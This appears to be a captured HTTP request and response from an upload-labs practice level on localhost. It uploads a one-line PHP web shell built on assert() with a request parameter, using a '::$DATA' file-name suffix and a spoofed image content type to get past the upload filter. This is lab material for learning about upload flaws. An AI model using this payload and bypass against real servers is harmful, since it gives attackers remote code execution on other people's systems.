 Request
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------18691991225667
Content-Length: 352
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18691991225667
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.php::$DATA"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------18691991225667
Content-Disposition: form-data; name="submit"
上传
-----------------------------18691991225667--
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201905290920561814.php::$data" width="250px"
</div>
</li>
</ol>
</div>